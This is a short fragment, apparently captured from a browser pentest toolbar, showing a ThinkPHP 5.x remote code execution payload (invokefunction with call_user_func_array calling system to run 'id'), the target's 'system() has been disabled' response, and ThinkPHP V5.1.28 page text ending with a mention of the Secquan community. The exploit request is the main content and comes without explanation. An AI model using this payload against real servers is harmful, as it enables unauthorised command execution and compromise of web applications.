 Load URL
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
system() has been disabled for security reasons
ThinkPHP V5.1.28 LTS { 十年磨一剑-为API开发设计的高性能框架 }
圈子
Secquan圈子社区